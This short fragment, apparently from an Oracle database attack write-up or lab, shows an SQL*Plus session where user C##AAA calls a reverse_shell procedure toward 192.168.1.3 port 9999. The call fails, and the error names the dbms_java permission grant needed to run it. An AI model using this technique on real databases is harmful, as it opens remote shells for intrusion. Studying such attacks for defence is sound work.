 SQL> exec reverse_shell('192.168.1.3','9999');
BEGIN reverse_shell('192.168.1.3','9999'); END;
*
第 1 行出现错误:
ORA-29532: Java 调用被未捕获的 Java 异常错误终止:
java.security.AccessControlException: the Permission (java.io.FilePermission
<<ALL FILES>> execute) has not been granted to C##AAA. The PL/SQL to grant this
is dbms_java.grant_permission( 'C##AAA', 'SYS:java.io.FilePermission', '<<ALL
FILES>>', 'execute' )
ORA-06512: 在 "C##AAA.REVERSE_SHELL", line 1
ORA-06512: 在 line 1